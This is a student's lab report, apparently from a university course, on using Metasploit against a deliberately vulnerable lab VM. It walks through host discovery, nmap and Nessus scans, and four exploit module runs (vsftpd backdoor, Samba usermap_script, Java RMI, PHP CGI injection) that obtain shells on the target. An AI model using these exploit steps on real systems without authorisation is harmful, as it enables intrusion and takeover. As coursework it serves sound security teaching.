20232313 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

基本实验内容如下:

- 掌握metasploit的用法

2.实验过程

总共5个任务,如下:

(1)进行对靶机的前期渗透;

(2)利用Vsftpd源码包后门漏洞(21端口);

(3)利用SambaMS-RPC Shell命令注入漏洞(端口139);

(4)利用Java RMI SERVER命令执行漏洞(1099端口);

(5)利用PHP CGI参数执行注入漏洞(80端口);

我们一个一个来看。



提前得知主机的ip是192.168.126.146.

(1)进行对靶机的前期渗透

(1.1) 主机发现



我们可以使用msf的arp_sweep工具。

输入sudo msfconsole以root权限进入控制台,输入search arp_sweep、use 0,

然后设置扫描的ip网段:set RHOST 192.168.126.0/24,后输入run执行:

可以看到靶机在线并且给出了其网卡标识为VMWare,Inc.,证明这就是一台VMWare虚拟机。



(1.2) 端口扫描

在我的kali机上输入nmap -sS -sV 192.168.126.146,-sS是TCP半开放扫描,-sV是服务器版本探测,结果如下:

可以看到图上有很多开放的端口。



(1.3) 使用Nessus进行漏洞扫描

输入sudo systemctl start nessusd启动nessus服务,然后进入https://localhost:8834使用。

扫描结果如下图:



(1.4) 查看系统版本

在win11主机使用nmap -O 192.168.126.146,结果如下:

可以看到系统内核版本以及开放端口。



(2)利用Vsftpd源码包后门漏洞(21端口)

msfconsole

use exploit/unix/ftp/vsftpd_234_backdoor

set RHOST 192.168.126.146

exploit

验证代码:

whoami

uname -a

pwd

id

结果如下,能够获取root的shell:



(3)利用SambaMS-RPC Shell命令注入漏洞(端口139)

msfconsole

use exploit/multi/samba/usermap_script

set RHOST 192.168.126.146

exploit

验证代码:

whoami

uname -a

pwd

id

结果如下,能够获取root的shell:



(4)利用Java RMI SERVER命令执行漏洞(1099端口)

msfconsole

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.126.146

exploit

验证代码:

whoami

uname -a

pwd

id

结果如下,能够获取root的shell:



(5)利用PHP CGI参数执行注入漏洞(80端口)

msfconsole

use exploit/multi/http/php_cgi_arg_injection

set RHOST 192.168.126.146

exploit

验证代码:

whoami

uname -a

pwd

id

这个时候我们获取了shell,但是不是root用户,如下:

3.问题及解决方案

- 问题:我使用我的一台kali发现无法ping通靶机,但是我的win11主机可以Ping通。

- 解决方法:

使用我的kali克隆机即可。

4.学习感悟

前人栽树后人乘凉。我们需要及时借鉴前人的智慧。

浙公网安备 33010602011771号

浙公网安备 33010602011771号